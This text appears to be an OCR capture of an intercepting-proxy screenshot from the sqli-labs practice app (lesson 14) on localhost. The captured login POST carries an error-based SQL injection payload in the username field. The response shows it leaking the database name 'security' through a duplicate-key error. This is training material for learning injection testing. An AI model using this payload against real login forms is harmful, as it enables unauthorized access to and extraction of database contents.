 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-14/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/sqli-labs/Less-14/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=admin" and (select 1 from (select
count(*),concat(floor(rand(14)*2),database())x from
information_schema.schemata group by x)z)-- &passwd=123456&submit=Submit
Response
Pretty Raw Hex Render
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
Duplicate entry '0security' for key '<group_key>
'</br>